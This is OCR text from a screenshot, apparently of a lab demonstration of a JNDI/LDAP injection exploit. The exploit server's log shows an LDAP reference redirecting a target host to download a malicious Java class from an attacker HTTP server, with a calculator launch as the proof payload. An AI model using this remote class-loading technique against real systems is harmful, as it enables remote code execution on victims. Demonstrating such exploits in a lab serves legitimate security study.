 Calculator
En
3:49 PM
neo@neo-lab:~$
Basic Mode
[+] Paylaod: command
[+] Command: gnome-calculator
[+] Sending LDAP ResourceRef result for basic/Command/gnome-calculator with basic remote reference payload
[+] Send LDAP reference result for basic/Command/gnome-calculator redirecting to http://10.10.10.1:8888/ExploitF6rJn64nf
f.class
[+] New HTTP Request From /10.10.10.139:43204  /ExploitF6rJn64nff.class
[+] Receive ClassRequest: ExploitF6rJn64nff.class
[+] Response Code: 200
7 8 9 ÷
4 5 6 × ( )
1 2 3 − x² √
0 . % + =